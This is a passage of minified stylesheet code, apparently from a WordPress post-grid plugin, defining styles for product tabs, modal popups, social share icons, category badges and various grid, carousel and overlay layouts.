transparent;border-top:5px solid #8cc63e;bottom:-5px;content:"";height:0;left:0;margin:auto;position:absolute;right:0;text-align:center;width:0}.wc-product-holder ul.wc-tabs li a{background:#0071bd;border-right:1px solid;color:#fff;display:block;font-weight:700;padding:8px 15px;position:relative;text-decoration:none}.wc-product-holder ul.wc-tabs li:last-child a{border-right:0}.wc-product-holder ul.wc-tabs li a:focus{box-shadow:none}.wc-product-holder .panel.tpg-excerpt{border:1px solid #e7e7e7;display:none;padding:25px}.product-summery-holder:after{clear:both;content:".";display:block;height:0;visibility:hidden}@media (min-width:600px){.product-summery-holder .images-container{float:left;width:46.42857%}.product-summery-holder .summary.entry-summary{float:right;width:46.42857%}}.rt-md-content .wc-product-holder .summary{color:#fff}.single-tpg-share{margin-bottom:20px}.single-tpg-share:after{clear:both;content:".";display:block;height:0;visibility:hidden}.single-tpg-share>div{display:inline-block;line-height:20px;vertical-align:middle}.single-tpg-share iframe{margin:0}.rt-md-content .feature-image{margin-bottom:15px;text-align:center}.rt-md-content a{color:#fff}.rt-md-content i{margin-right:5px}.md-modal{backface-visibility:hidden;height:92%;left:0;margin:auto;max-width:850px;position:fixed;right:0;top:5%;visibility:hidden;width:100%;z-index:2000}.md-show{visibility:visible}.md-overlay{background:rgba(0,0,0,.7);height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .3s;visibility:hidden;width:100%;z-index:1000}.md-show~.md-overlay{opacity:1;visibility:visible}.md-modal .social-icons{margin-top:10px}.md-modal .social-icons .fa{color:#fff;font-size:22px;height:30px;padding-top:5px;width:30px}.md-modal .social-icons a:hover .fa-facebook{background:#3b5999;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-twitter{background:#3aa9e0;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-linkedin{background:#0080b1;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-google-plus{background:#d04333;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-youtube{background:#cd322d;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-soundcloud{background:#f50;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-vimeo{background:#4bf;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-instagram{background:#3e729a;color:#fff;height:30px;width:30px}.md-content{background-color:var(--tpg-popup-bg-color,#fff);border-radius:3px;height:100%;margin:0 auto;position:relative}.md-content .rt-md-content-holder>.md-header{background-color:var(--tpg-popupbar-color,#06f);margin:0;padding:22px 47px 12px 30px;text-align:center}.md-content .rt-md-content-holder>.md-header .entry-title{color:#fff;margin-top:0}.md-content .rt-md-content-holder>.md-header h4{font-size:14px}.md-content .rt-md-content-holder>.md-header h3{font-size:28px;margin:0;padding:0;text-transform:uppercase}div#rt-modal .rt-md-content-holder{height:100%;min-height:15px}div#rt-modal .rt-md-loading{padding:15px 40px 30px;text-align:center}.md-content>.rt-md-content-holder .rt-md-content{height:70%;margin:30px 0 15px 30px;padding-right:30px}.md-content>.rt-md-content-holder .rt-md-content .rt-md-member-details{margin:15px 0}.rt-md-member-details p{margin:5px 0}.rt-md-content .rt-team .rt-team-skill ul{margin:0}.rt-md-content .rt-team a{color:#fff}.rt-md-content .rt-short-bio{margin:15px 0}.md-content .md-cls-btn{left:0;padding:4px;position:absolute;right:0;text-align:right;top:0}.md-content button{background-color:red;border:2px solid transparent;color:#fff;display:inline-block;font-size:.8em;line-height:1;margin:4px 4px 0 0;outline:none;padding:6px 12px;transition:.4s}.md-content button:hover{background-color:#fff;border-color:red;color:red}.md-content button:focus{outline:none}.md-content .md-cls-btn i{font-size:12px}.md-content .author-latest-post li{padding-bottom:5px}.rt-md-effect .md-content{opacity:0;transform:scale(.7);transition:all .3s}.md-show.rt-md-effect .md-content{opacity:1;transform:scale(1)}.no_posts_found_text{background-color:#f3dada;border:1px solid #d9abab;border-radius:3px;color:#000;flex:1;font-size:20px;margin-bottom:30px;padding:15px;text-align:center}.rt-tpg-social-share{display:inline-block;float:left;font-weight:700;margin:0}.tpg-el-main-wrapper .rt-tpg-social-share{display:block;float:none;margin-bottom:15px}.rt-tpg-social-share:after{clear:both;content:"";display:block}.rt-tpg-social-share a{display:inline-block;margin-right:0;outline:none;padding:3px}.tpg-el-main-wrapper .rt-tpg-social-share a:first-child{padding-left:0!important}.rt-tpg-social-share a i{box-sizing:content-box;font-size:16px;outline:none}.rt-tpg-social-share a.facebook i{color:#3b5998}.rt-tpg-social-share a.facebook:hover i{color:#456dc2}.rt-tpg-social-share a.twitter i{color:#00aced}.rt-tpg-social-share a.twitter:hover i{color:#1ab8f5}.rt-tpg-social-share a.linkedin i{color:#007bb6}.rt-tpg-social-share a.linkedin:hover i{color:#289bd3}.rt-tpg-social-share a.pinterest i{color:#cb2027}.rt-tpg-social-share a.reddit i{color:#ff4500}.rt-tpg-social-share a.email i{color:#0489c9}.cat-above-title .rt-separator{display:inline-block;margin-right:4px}.categories-links{display:inline-block;line-height:1.3}.cat-above-title.style2 .categories-links .rt-separator,.cat-above-title.style3 .categories-links .rt-separator,.cat-over-image.style2 .categories-links .rt-separator,.cat-over-image.style3 .categories-links .rt-separator{display:none}.cat-above-title.style2 .categories-links a,.cat-above-title.style3 .categories-links a,.cat-over-image.style2 .categories-links a,.cat-over-image.style3 .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-flex;font-size:13px;letter-spacing:.03em;line-height:1.3;margin-right:4px;padding:4px 8px 3px;position:relative;z-index:1}.cat-above-title.style2 .categories-links a:before,.cat-above-title.style3 .categories-links a:before,.cat-over-image.style2 .categories-links a:before,.cat-over-image.style3 .categories-links a:before{background-color:rgba(0,0,0,.2);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.cat-above-title.style2 .categories-links a:hover:before,.cat-above-title.style3 .categories-links a:hover:before,.cat-over-image.style2 .categories-links a:hover:before,.cat-over-image.style3 .categories-links a:hover:before{opacity:1}.cat-above-title.style2 .categories-links,.cat-above-title.style3 .categories-links,.cat-over-image.style2 .categories-links,.cat-over-image.style3 .categories-links{font-size:14px;line-height:25px;min-height:25px}.cat-above-title.style3 .categories-links a,.cat-over-image.style3 .categories-links a{margin-right:12px}.cat-over-image.style3 .categories-links a{margin-bottom:2px;margin-top:2px}.cat-above-title.style3 .categories-links a:after,.cat-over-image.style3 .categories-links a:after{border:8px solid transparent;border-top:8px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-6px;top:0;transition:all .31s ease}.style3 .categories-links a{border-top-right-radius:0!important;overflow:inherit!important}.style3 .categories-links a:before{content:none!important}.style3 .categories-links a:hover{opacity:.9!important}.cat-over-image .categories-links a{margin-bottom:4px}.cat-over-image{position:absolute;z-index:5}.cat-over-image.top_left{left:15px;padding-right:15px;top:15px}.cat-over-image.top_right{padding-left:15px;right:15px;top:15px}.cat-over-image.bottom_left{bottom:15px;left:15px;padding-right:15px}.cat-over-image.bottom_right{bottom:15px;padding-left:15px;right:15px}.cat-over-image.image_center{left:50%;text-align:center;top:50%;transform:translate(-50%,-50%)}.post-meta-user.d_slash .meta-data>span,.post-meta-user.d_slash>span,.post-meta-user.dot .meta-data>span,.post-meta-user.dot>span,.post-meta-user.hypen .meta-data>span,.post-meta-user.hypen>span,.post-meta-user.s_slash .meta-data>span,.post-meta-user.s_slash>span,.post-meta-user.v_pipe .meta-data>span,.post-meta-user.v_pipe>span{margin-right:12px;padding-right:12px;position:relative}.post-meta-user.d_slash .meta-data>span:after,.post-meta-user.d_slash>span:after,.post-meta-user.dot .meta-data>span:after,.post-meta-user.dot>span:after,.post-meta-user.hypen .meta-data>span:after,.post-meta-user.hypen>span:after,.post-meta-user.s_slash .meta-data>span:after,.post-meta-user.s_slash>span:after,.post-meta-user.v_pipe .meta-data>span:after,.post-meta-user.v_pipe>span:after{bottom:0;font-size:.875rem;position:absolute}.post-meta-user.dot .meta-data>span:after,.post-meta-user.dot>span:after{content:".";right:0}.post-meta-user.s_slash .meta-data>span:after,.post-meta-user.s_slash>span:after{content:"/";right:-1px}.post-meta-user.d_slash .meta-data>span:after,.post-meta-user.d_slash>span:after{content:"//";right:-3px}.post-meta-user.v_pipe .meta-data>span:after,.post-meta-user.v_pipe>span:after{content:"|";right:-1px}.post-meta-user.hypen .meta-data>span:after,.post-meta-user.hypen>span:after{content:"-";right:-1px}.post-meta-user .meta-data>span:last-child:after,.post-meta-user>span:last-child:after{content:none}.single:not(.tpg_builder-template-elementor_header_footer) .acf-custom-field-wrap{border-top:1px solid #ddd;margin-top:30px;padding-top:30px;width:100%}.rt-tpg-container img[src="#none"]{display:block;opacity:0;visibility:hidden}.is-lazy-load-yes .rt-img-holder,.is-lazy-load-yes .rt-tpg-container .rt-holder .tpg-el-image-wrap{background:#000}.tpg-shortcode-main-wrapper .swiper-lazy:not(.swiper-lazy-loaded)+.lazy-overlay-wrap{background:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.is-lazy-load-yes .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border-radius:50%;border:3px solid #fff;border-top-color:transparent;box-sizing:border-box;height:34px;left:50%;margin-left:-17px;margin-top:-17px;position:absolute;top:50%;transform-origin:50%;width:34px;z-index:10}.is-lazy-load-yes .swiper-lazy-preloader:after{content:none}.is-lazy-load-yes .slider-layout10-main .swiper-lazy-preloader{display:none}button.mfp-arrow,button.mfp-close{background:none!important;outline:none!important}.rt-tpg-container .rt-holder a.tpg-acf-link{background-color:#efefef;border-radius:4px;display:inline-block;line-height:1;padding:10px 15px 12px;transition:.4s}.rt-tpg-container .rt-holder a.tpg-acf-link:hover{background-color:var(--tpg-primary-color,#0d6efd);color:#fff}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-img-holder img{max-width:100%;-o-object-fit:cover;object-fit:cover;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .layout4 .padding0{margin:0!important;padding:0!important}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail{background:#5178ff;padding:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h4 a{color:#fff}.tpg-shortcode-main-wrapper .layout4 .rt-detail .tpg-excerpt{color:#fff;margin-bottom:20px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-meta{line-height:25px;text-align:right}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-content{color:#fff;padding-bottom:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .rt-tpg-social-share{float:none}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .rt-tpg-social-share+.read-more{margin-top:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more{display:block}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-meta a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more a{background:#0850d0;color:#fff;font-size:15px;padding:8px 15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more.right{text-align:right}.rt-row.layout4 .layout4item .layoutInner-content .rt-detail{height:100%}.tpg-shortcode-main-wrapper .carousel5 .rt-holder,.tpg-shortcode-main-wrapper .isotope5 .rt-holder,.tpg-shortcode-main-wrapper .layout8 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay{background:rgba(0,0,0,.5);display:block;height:100%;opacity:0;padding:10px;position:absolute;text-align:center;text-decoration:none;transition:all .3s ease-out;width:100%;z-index:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-info{color:#fff;position:relative;transform:scale(0);transition:all .3s ease-out;vertical-align:middle;z-index:10}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .isotope5 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .layout8 .rt-holder:hover .post-info{transform:scale(1)}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info .post-meta-user p,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-info .post-meta-user p,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-info .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px;padding-top:5%}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .overlay .post-info,.tpg-shortcode-main-wrapper .isotope5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder:hover .overlay .post-info,.tpg-shortcode-main-wrapper .layout8 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder:hover .overlay .post-info{opacity:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .line{background-color:#fff;height:2px;margin:12px auto;transition:all .5s ease-out;width:0}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay:hover .line{width:40%}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout8 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel6 .rt-holder,.tpg-shortcode-main-wrapper .isotope6 .rt-holder,.tpg-shortcode-main-wrapper .layout9 .rt-holder,.tpg-shortcode-main-wrapper .offset04 .rt-holder{list-style:none;margin:0 auto;position:relative}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout9 .rt-holder .overlay,.tpg-shortcode-main-wrapper .offset04 .rt-holder .overlay{position:relative}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info{background:rgba(0,0,0,.5);bottom:0;color:#fff;opacity:1;padding:10px;position:absolute;text-align:center;top:auto;transition:transform .4s,opacity .1s .3s;width:100%}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 10px}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel7 .rt-holder,.tpg-shortcode-main-wrapper .isotope7 .rt-holder,.tpg-shortcode-main-wrapper .layout10 .rt-holder{list-style:none;margin:0 auto}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay{margin:0;overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay img{display:block;position:relative;width:100%}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info{background:rgba(0,0,0,.7);bottom:0;color:#000;opacity:0;padding:15px;position:absolute;text-align:center;top:0;transform:translateY(100%);transition:transform .4s,opacity .1s .3s;width:100%}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:10px 0}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info a:hover{color:#fff}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout10 .rt-holder .tpg-excerpt{padding-top:10px}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay:hover .post-info{opacity:1;transform:translateY(0);transition:transform .4s,opacity .1s}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout10 .rt-holder .read-more{float:none;padding:0}.tpg-shortcode-main-wrapper .layout11 .rt-holder{background:#fff;box-shadow:0 1px 2px 1px rgba(0,0,0,.22);-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,.22);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,.22);display:inline-block;padding:20px 0 15px;position:relative;width:100%}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-img-holder:hover img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transition:all .25s ease-in-out}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-img-holder .overlay{background:rgba(39,174,96,.8);bottom:0;display:block;opacity:0;position:absolute;transition:all .3s ease-out 0s;width:100%;z-index:1}.tpg-shortcode-main-wrapper .layout11 .rt-holder h2,.tpg-shortcode-main-wrapper .layout11 .rt-holder h3,.tpg-shortcode-main-wrapper .layout11 .rt-holder h4{padding:0 15px}.tpg-shortcode-main-wrapper .layout11 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout11 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout11 .rt-holder h4 a{color:#000}.tpg-shortcode-main-wrapper .layout11 .rt-holder .cat-above-title{padding:0 15px}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-detail{background:#fff;padding:15px 15px 0}.tpg-shortcode-main-wrapper .layout11 .rt-holder .post-meta-user{padding:0 15px 5px}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay{position:relative}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info{box-sizing:border-box;display:block;opacity:0;position:absolute;z-index:5}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay p,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay p,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay p{color:#fff}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info{backface-visibility:hidden;background-color:rgba(3,28,155,.8);display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:24px;text-align:center;top:0;transform:rotateY(-180deg);transition:all .5s;width:100%}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay img{backface-visibility:hidden;transition:all .5s;z-index:10}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay:hover img,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay:hover img,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay:hover img{opacity:0;transform:rotateY(180deg);visibility:hidden}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay:hover .post-info{backface-visibility:visible;opacity:1;transform:rotateY(0deg)}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 15px}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info a{color:#fff}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info p.post-meta-user,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info p.post-meta-user,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info p.post-meta-user{margin-bottom:8px}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info a:hover{color:#fff}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout13 .rt-holder .rt-detail .post-meta{overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-meta 